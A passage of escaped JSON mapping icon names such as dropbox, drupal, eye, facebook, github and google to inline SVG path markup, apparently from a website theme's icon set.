17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0.5 9.344l4.707 3.070 3.293-2.746-4.745-2.93z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M5.207 1.062l-4.707 3.071 3.255 2.605 4.745-2.927z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M16.5 4.133l-4.706-3.071-3.294 2.749 4.746 2.927z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M8.5 9.668l3.294 2.746 4.706-3.070-3.254-2.606z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M8.51 10.259l-3.303 2.739-1.413-0.924v1.035l4.716 2.829 4.717-2.829v-1.035l-1.414 0.924z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"dropbox\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.853 4.371l-5.296-3.454-3.057 2.538-3.046-2.538-5.307 3.454 3.1 2.476-3.099 2.482 3.444 2.243v1.533l4.917 2.939 4.926-2.938v-1.548l3.417-2.23-3.098-2.481 3.099-2.476zM11.627 2.157l3.52 2.296-2.232 1.782-3.56-2.19 2.272-1.888zM12 6.847l-3.5 2.159-3.5-2.159 3.5-2.154 3.5 2.154zM1.853 4.453l3.527-2.296 2.265 1.887-3.561 2.191-2.231-1.782zM1.852 9.245l2.232-1.789 3.562 2.198-2.266 1.89-3.528-2.299zM12.435 12.538l-3.925 2.343-3.917-2.342v-0.315l0.862 0.561 3.047-2.54 3.056 2.54 0.878-0.573v0.326zM15.148 9.246l-3.521 2.298-2.273-1.89 3.561-2.198 2.233 1.79z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"drupal\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.563 16.5c-3.718 0-7.062-2.926-7.062-6.906 0-3.974 3.098-5.813 3.672-6.114 0.684-0.364 1.176-0.556 1.95-1.175 0.383-0.301 0.702-0.739 0.803-1.805 0.555 0.665 1.221 1.439 1.694 1.759 0.775 0.51 1.55 0.711 2.36 1.221 0.492 0.301 3.518 2.15 3.518 6.241 0 4.082-3.226 6.779-6.935 6.779zM14.030 9.903c-0.729 0-2.205 1.513-2.979 1.522-0.901 0.018-2.149-1.787-3.954-1.77-1.422 0.010-2.542 1.14-2.561 2.343-0.009 0.675 0.21 1.176 0.675 1.494 0.31 0.209 0.592 0.337 1.512 0.337 1.531 0 3.472-1.896 4.365-1.867 0.71 0.026 1.812 1.768 2.369 1.804 0.437 0.036 0.665-0.164 1.038-0.701 0.364-0.547 0.52-1.404 0.52-1.887 0-0.473-0.21-1.275-0.985-1.275zM11.917 14.741c-0.31 0.228-1.003 0.511-1.987 0.511s-1.448-0.21-1.758-0.447c-0.045-0.036-0.027-0.036-0.119-0.036-0.1 0-0.154 0.046-0.236 0.109-0.073 0.064-0.109 0.219 0 0.328 0.674 0.619 1.804 0.565 2.633 0.491 0.839-0.082 1.55-0.573 1.622-0.646 0.109-0.108 0.082-0.2 0.063-0.264-0.018-0.064-0.073-0.154-0.218-0.046zM11.424 13.184c-0.182-0.118-0.445-0.137-0.691-0.137-0.247 0-0.383-0.018-0.646 0.091-0.266 0.109-0.539 0.355-0.711 0.511-0.174 0.154-0.201 0.273-0.11 0.401 0.092 0.117 0.192 0.044 0.447-0.174 0.264-0.21 0.438-0.401 0.975-0.401s0.629 0.201 0.737 0.401c0.11 0.2 0.119 0.228 0.228 0.174 0.128-0.064 0.192-0.156 0.128-0.312-0.065-0.154-0.174-0.427-0.357-0.554z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"email\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 2v13h17v-13h-17zM8.494 9.817l-6.896-6.817h13.82l-6.924 6.817zM5.755 8.516l-4.755 4.682v-9.383l4.755 4.701zM6.466 9.219l2.026 2.003 1.996-1.966 4.8 4.744h-13.677l4.855-4.781zM11.201 8.555l4.799-4.725v9.467l-4.799-4.742z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"envelope\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 0v17h13v-17h-13zM4.695 4l-1.408-3h10.426l-1.41 3h-7.608zM4.061 5h3.939v9h-4.002l-0.998 1.155v-12.414l1.061 2.259zM4.455 15h8.092l0.862 1h-9.816l0.862-1zM13.006 14h-4.006v-9h3.938l1.062-2.261v12.415l-0.994-1.154z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"eraser\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.446 4.201l-5.196-3.001c-0.69-0.397-1.65-0.141-2.048 0.55l-6 10.393c-0.414 0.716-0.167 1.635 0.55 2.050l3.179 1.824 4.357-0.018 5.708-9.749c0.413-0.716 0.167-1.635-0.55-2.049zM7.713 15.001l-3.518 0.014-2.945-1.689c-0.239-0.139-0.321-0.444-0.183-0.684l2.75-4.764 6.027 3.48-2.131 3.643zM13.13 5.747l-2.781 4.75-6.032-3.483 2.75-4.764c0.089-0.154 0.256-0.25 0.434-0.25 0.088 0 0.172 0.022 0.249 0.066l5.196 3c0.239 0.139 0.321 0.445 0.184 0.681zM17 15v1h-7v-1h7z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"exchange-vertical\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6 15.043v-7.043h-1v7.043l-3.646-3.646-0.707 0.707 4.853 4.853 4.854-4.854-0.707-0.707-3.647 3.647zM5.488 15.531h0.023l-0.011 0.012-0.012-0.012zM15.646 5.604l-3.646-3.647v7.096h-1v-7.096l-3.646 3.647-0.708-0.708 4.854-4.853 4.854 4.854-0.708 0.707z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"export\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M4.359 5.956l-0.718-0.697 4.859-5.005 4.859 5.005-0.718 0.696-3.641-3.75v10.767h-1v-10.767l-3.641 3.751zM16 9.030v6.47c0 0.276-0.224 0.5-0.5 0.5h-14c-0.276 0-0.5-0.224-0.5-0.5v-6.475h-1v6.475c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-6.47h-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"eye\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.965 8.817c-1.284-3.267-4.687-5.463-8.465-5.463s-7.181 2.196-8.465 5.463c-0.046 0.117-0.046 0.248 0 0.365 1.285 3.268 4.687 5.464 8.465 5.464s7.18-2.195 8.465-5.463c0.047-0.118 0.047-0.248 0-0.366zM8.5 13.646c-3.298 0-6.269-1.859-7.459-4.646 1.189-2.787 4.16-4.646 7.459-4.646s6.27 1.859 7.459 4.646c-1.19 2.786-4.161 4.646-7.459 4.646zM8.5 5.357c-2.009 0-3.643 1.634-3.643 3.643s1.634 3.643 3.644 3.643c2.008 0 3.643-1.634 3.643-3.643s-1.635-3.643-3.644-3.643zM8.5 11.643c-1.458 0-2.644-1.186-2.644-2.643s1.187-2.643 2.644-2.643c1.457 0 2.643 1.186 2.643 2.643s-1.185 2.643-2.643 2.643zM8.5 7.643c-0.748 0-1.357 0.609-1.357 1.357s0.609 1.357 1.357 1.357 1.357-0.609 1.357-1.357-0.609-1.357-1.357-1.357zM8.5 9.357c-0.197 0-0.357-0.16-0.357-0.357s0.16-0.357 0.357-0.357 0.357 0.16 0.357 0.357-0.16 0.357-0.357 0.357z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"face-sad\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM8.5 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM13 13c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5c0-1.93-1.57-3.5-3.5-3.5s-3.5 1.57-3.5 3.5c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5zM4.5 5.5c0-0.552 0.448-1 1-1s1 0.448 1 1-0.448 1-1 1-1-0.448-1-1zM10.5 5.5c0-0.552 0.448-1 1-1s1 0.448 1 1-0.448 1-1 1-1-0.448-1-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"face-smile\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM8.5 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM13 9c0 2.481-2.019 4.5-4.5 4.5s-4.5-2.019-4.5-4.5c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5zM4.5 5.5c0-0.552 0.448-1 1-1s1 0.448 1 1-0.448 1-1 1-1-0.448-1-1zM10.5 5.5c0-0.552 0.448-1 1-1s1 0.448 1 1-0.448 1-1 1-1-0.448-1-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"facebook\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.461 5.57l-0.309 2.93h-2.342v8.5h-3.518v-8.5h-1.753v-2.93h1.753v-1.764c0-2.383 0.991-3.806 3.808-3.806h2.341v2.93h-1.465c-1.093 0-1.166 0.413-1.166 1.176v1.464h2.651z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"file\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.667 0h-7.667v17h13v-11.692l-5.333-5.308zM10 1.742l3.273 3.258h-3.273v-3.258zM3 16v-15h6v5h5v10h-11z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"files\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.497 0h-6.497v2.010h1v-1.010h5v4h4v8h-4.017v1h5.017v-9.818l-4.503-4.182zM13 1.832l2.335 2.168h-2.335v-2.168zM0 3v14h11v-9.818l-4.503-4.182h-6.497zM7 4.832l2.335 2.168h-2.335v-2.168zM1 16v-12h5v4h4v8h-9z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"filter\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0.54 0l6.46 9.229v7.771h3v-7.771l6.46-9.229h-15.92zM9 8.914v7.086h-1v-7.086l-5.54-7.914h12.080l-5.54 7.914z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"flag-alt-2\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 0v17h-1v-17h1zM4.984 1h8v8h-4.984v2h-7v-8h3.984v-2zM7 9h-2v-5h-3v6h5v-1zM5.984 2v1h0.016v5h5.984v-6h-6z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"flag-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 0v17h-1v-17h1zM1.527 0.976h11.473v8h-11.49l2.911-3.952-2.894-4.048zM12 1.976h-8.528l2.185 3.056-2.168 2.944h8.511v-6z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"flag\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13 10.008v-9.238l-11.879 4.619 11.879 4.619zM12 8.547l-8.121-3.158 8.121-3.159v6.317zM15 0v17h-1v-17h1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"flickr-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0.5c-4.418 0-8 3.583-8 8 0 4.418 3.582 8 8 8s8-3.582 8-8c0-4.417-3.582-8-8-8zM5.433 10.979c-1.391 0-2.519-1.126-2.519-2.518 0-1.391 1.128-2.518 2.519-2.518s2.517 1.127 2.517 2.518c0 1.392-1.127 2.518-2.517 2.518zM11.75 10.979c-1.391 0-2.518-1.126-2.518-2.518 0-1.391 1.127-2.518 2.518-2.518s2.518 1.127 2.518 2.518c0 1.392-1.127 2.518-2.518 2.518z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"flickr\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7.295 8.5c0 2.014-1.634 3.647-3.646 3.647-2.015 0-3.649-1.633-3.649-3.647s1.634-3.647 3.649-3.647c2.012 0 3.646 1.633 3.646 3.647zM17 8.5c0 2.014-1.634 3.647-3.649 3.647-2.012 0-3.646-1.634-3.646-3.647s1.634-3.647 3.646-3.647c2.015 0 3.649 1.633 3.649 3.647zM16 8.5c0-1.46-1.188-2.647-2.649-2.647-1.459 0-2.646 1.188-2.646 2.647s1.187 2.647 2.646 2.647c1.461 0 2.649-1.187 2.649-2.647z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"folder\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8 4l-1.958-2h-6.042v15h17v-13h-9zM5.622 3l1.958 2h8.42v2.027l-15-0.026v-4.001h4.622zM1 16v-7.999l15 0.026v7.973h-15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"fullscreen\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.996 11.352l0.004 4.648-4.649-0.004 0.001-1 2.94 0.003-5.792-5.791-5.792 5.792 2.94-0.003 0.001 1-4.649 0.003 0.004-4.649 1 0.001-0.003 2.939 5.792-5.791-5.792-5.792 0.003 2.939-1 0.001-0.004-4.648 4.649 0.004-0.001 1-2.94-0.003 5.792 5.792 5.792-5.792-2.94 0.003-0.001-1 4.649-0.004-0.004 4.649-1-0.001 0.003-2.939-5.792 5.791 5.792 5.792-0.003-2.939 1-0.001z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"gallery\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13 10v-10h-13v13h13v-3zM1 1h11v8h-0.755l-2.564-3.319-1.159 1.214-2.248-3.881-3.576 5.986h-0.698v-8zM9.982 9h-7.119l2.398-4.014 2.064 3.564 1.275-1.337 1.382 1.787zM1 12v-2h11v2h-11zM17 3v13h-13v-1.984h1v0.984h11v-11h-2v-1h3z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"game\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9 3.988v-2.988h-1v2.988c-3.564 0.105-8 1.282-8 2.487v7.041c0 0.827 0.673 1.5 1.5 1.5h1.79l1.996-3.931c0.567 0.104 1.713 0.274 3.173 0.274 1.479 0 2.694-0.174 3.288-0.277l1.908 3.934h1.845c0.827 0 1.5-0.673 1.5-1.5v-7.041c0-1.205-4.437-2.383-8-2.487zM16 13.516c0 0.275-0.225 0.5-0.5 0.5h-1.218l-1.976-4.070-0.386 0.085c-0.015 0.003-1.515 0.329-3.462 0.329-1.941 0-3.315-0.323-3.329-0.327l-0.384-0.093-2.068 4.075h-1.177c-0.275 0-0.5-0.225-0.5-0.5v-6.915c0.502-0.437 3.38-1.518 7-1.611v0.011h1v-0.013c3.619 0.094 6.498 1.175 7 1.612v6.917zM5 7.020h0.998v1h-0.998v1.020h-1v-1.020h-1v-1h1v-1.020h1v1.020zM12.5 9.020c0.827 0 1.5-0.673 1.5-1.5s-0.673-1.5-1.5-1.5-1.5 0.672-1.5 1.5 0.673 1.5 1.5 1.5zM12.5 7.020c0.275 0 0.5 0.225 0.5 0.5s-0.225 0.5-0.5 0.5-0.5-0.225-0.5-0.5 0.225-0.5 0.5-0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"gift\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7.839 5.611l-0.034 0.198 0.673-0.086c0.004 0 0.021-0.003 0.031-0.004l0.637 0.081-0.031-0.181c1.090-0.202 3.308-0.725 4.575-1.81 0.494-0.422 0.766-0.99 0.766-1.6s-0.272-1.178-0.766-1.601c-0.942-0.808-2.561-0.807-3.503 0-0.814 0.697-1.359 1.726-1.711 2.628-0.352-0.9-0.897-1.926-1.711-2.621-0.941-0.806-2.558-0.805-3.499 0-0.494 0.422-0.766 0.989-0.766 1.597 0 0.608 0.272 1.174 0.766 1.595 1.267 1.082 3.485 1.603 4.573 1.804zM10.837 1.368c0.291-0.249 0.681-0.386 1.101-0.386 0.419 0 0.811 0.137 1.101 0.386 0.269 0.229 0.416 0.528 0.416 0.841 0 0.312-0.147 0.61-0.416 0.84-1.032 0.883-2.929 1.355-3.966 1.558 0.245-0.888 0.783-2.399 1.764-3.239zM3.915 1.375c0.291-0.248 0.681-0.385 1.101-0.385 0.419 0 0.81 0.137 1.1 0.385 0.976 0.833 1.514 2.337 1.76 3.223-1.036-0.201-2.928-0.67-3.961-1.552-0.268-0.228-0.415-0.524-0.415-0.834 0-0.311 0.147-0.608 0.415-0.837zM17 6h-17v4h1v7h15v-7h1v-4zM6.976 7h3.006l1.066 5.843-1.648-0.685-1.301 1.205-1.123-6.363zM1 7h4.96l0.353 2h-5.313v-2zM15 16h-13v-6h4.49l0.942 5.343 2.176-2.015 2.752 1.145-0.815-4.473h3.455v6zM16 9h-4.638l-0.365-2h5.003v2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"github\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.077 11.115c0 0.746-0.389 1.962-1.308 1.962-0.92 0-1.309-1.216-1.309-1.962 0-0.745 0.389-1.962 1.309-1.962 0.919 0 1.308 1.217 1.308 1.962zM5.231 9.153c-0.919 0-1.308 1.217-1.308 1.962 0 0.746 0.389 1.962 1.308 1.962 0.919 0 1.308-1.216 1.308-1.962 0-0.745-0.389-1.962-1.308-1.962zM17 9.317c0 1.135-0.112 2.34-0.623 3.382-1.349 2.728-5.057 2.993-7.713 2.993-2.697 0-6.63-0.234-8.030-2.993-0.522-1.032-0.634-2.247-0.634-3.382 0-1.492 0.409-2.901 1.39-4.045-0.184-0.562-0.276-1.155-0.276-1.738 0-0.766 0.173-1.531 0.521-2.227 1.614 0 2.646 0.705 3.872 1.665 1.032-0.245 2.094-0.357 3.157-0.357 0.96 0 1.931 0.103 2.861 0.327 1.216-0.95 2.247-1.635 3.841-1.635 0.348 0.695 0.521 1.461 0.521 2.227 0 0.583-0.092 1.165-0.276 1.717 0.981 1.154 1.389 2.574 1.389 4.066zM14.711 11.115c0-1.563-0.949-2.942-2.615-2.942-0.674 0-1.317 0.123-1.992 0.215-0.531 0.082-1.062 0.112-1.604 0.112s-1.073-0.030-1.604-0.112c-0.664-0.092-1.318-0.215-1.992-0.215-1.665 0-2.615 1.379-2.615 2.942 0 3.126 2.86 3.606 5.353 3.606h1.717c2.493 0.001 5.352-0.48 5.352-3.606z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"google\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 2.615v1.308h-2.615v2.616h-1.308v-2.616h-2.615v-1.308h2.615v-2.615h1.308v2.615h2.615zM10.39 12.78c0 1.175-0.561 2.125-1.43 2.881-1.175 1.012-2.779 1.339-4.291 1.339-1.91 0-4.669-0.817-4.669-3.187 0-0.48 0.164-0.951 0.379-1.38 0.908-1.838 3.748-2.309 5.577-2.36-0.336-0.439-0.653-0.949-0.653-1.522 0-0.337 0.121-0.562 0.225-0.878-0.246 0.030-0.48 0.051-0.715 0.051-1.982 0-3.698-1.461-3.698-3.515 0-1.941 1.501-3.596 3.36-4.004 0.624-0.134 1.266-0.205 1.91-0.205h4.466l-1.379 0.807h-1.381c1.013 0.633 1.523 1.87 1.523 3.014 0 2.707-2.289 2.911-2.289 4.26 0 1.318 3.065 1.839 3.065 4.699zM7.725 4.853c0-1.553-0.839-4.117-2.729-4.117-1.337 0-1.991 1.185-1.991 2.391 0 1.552 1.021 3.984 2.84 3.984 1.398-0.001 1.88-1.012 1.88-2.258zM8.95 13.659c0-1.43-1.34-2.227-2.381-2.953-0.174-0.020-0.338-0.020-0.512-0.020-1.674 0-4.168 0.531-4.168 2.656 0 1.961 2.207 2.718 3.842 2.718 1.522 0 3.219-0.613 3.219-2.401z\\\" fill=\\\"#000000\\\" 